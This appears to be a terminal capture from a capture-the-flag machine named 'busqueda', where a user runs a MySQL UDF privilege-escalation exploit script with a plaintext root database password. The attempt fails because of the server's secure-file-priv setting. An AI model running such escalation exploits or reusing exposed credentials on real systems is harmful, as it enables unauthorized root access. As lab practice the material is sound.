 svc@busqueda:~$ ls
46249.py  snap  user.txt
svc@busqueda:~$ python3 46249.py -u root -pjI86kGUuj87guWr3RyF
mysql: [Warning] Using a password on the command line interface can be insecure.
Plugin dir is /usr/lib64/mysql/plugin/
Trying to create a udf library...
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1290 (HY000) at line 1: The MySQL server is running with the --secure-file-priv option
so it cannot execute this statement
Error: could not create udf file in /usr/lib64/mysql/plugin/udf3737.so (mysql is either not r
unning as root or may be file exists?)
svc@busqueda:~$